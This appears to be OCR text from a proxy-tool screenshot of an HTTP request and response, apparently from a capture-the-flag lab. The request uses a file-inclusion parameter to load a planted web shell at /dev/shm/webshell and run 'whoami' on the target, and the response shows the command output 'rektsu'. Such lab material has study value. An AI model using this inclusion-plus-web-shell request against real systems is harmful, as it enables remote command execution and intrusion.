 Request
Pretty Raw Hex \n
1 GET /shop/index.php?page=/dev/shm/webshell&cmd=whoami HTTP/1.1
2 Host: 10.10.11.229
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=o94eap064c0qrpc0f0kn2lb9q0
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Jan 2024 21:38:52 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidat
6 Pragma: no-cache
7 Content-Length: 7
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 rektsu
12